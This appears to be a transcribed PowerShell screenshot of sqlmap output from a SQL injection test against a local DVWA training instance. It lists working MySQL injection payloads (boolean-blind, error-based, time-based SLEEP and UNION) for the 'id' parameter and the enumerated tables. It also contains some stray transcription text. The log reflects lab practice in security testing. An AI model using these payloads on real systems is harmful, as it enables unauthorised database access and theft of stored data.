 Windows PowerShell
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comme
nt)
    Payload: id=1' OR NOT 7944=7944#&Submit=Submit
已禁止
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
 clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x71787a6b71,(SELECT (ELT(6917=6917
,1))),0x7162717871),6917)-- VYPB&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7582 FROM (SELECT(SLEEP(5)))VaIE)-- CkyX&Submi
t=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x71787a6b71,0x544d644d41547362775
a6f746372554a68576c4868694c43755a56434469596d7669457a46646c50,0x7162717871),N
ULL#&Submit=Submit
---
[23:07:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[23:07:41] [INFO] fetching tables for database: 'dvwa'
[23:07:41] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
完成
[23:07:41] [INFO] fetched data logged to text files under 'C:\Users\JingTY\Ap
pData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 23:07:41 /2021-12-08/
PS C:\Users\JingTY\Downloads\sqlmapproject-sqlmap-1.5.12-2-g122c471\sqlmappro
ject-sqlmap-122c471>